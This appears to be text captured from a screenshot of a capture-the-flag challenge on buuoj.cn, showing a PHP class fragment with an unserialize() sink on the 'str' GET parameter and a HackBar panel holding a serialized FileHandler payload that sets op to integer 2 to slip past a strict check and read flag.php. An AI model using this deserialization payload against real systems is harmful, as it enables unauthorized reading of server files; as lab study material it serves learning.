 不安全 d827924b-086b-455b-a998-b821ffd68ce1.node4.buuoj.cn/?str=O:11:"FileHandler":2:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";}
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://d827924b-086b-455b-a998-b821ffd68ce1.node4.buuoj.cn/?str=O:11:"FileHandler":2:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All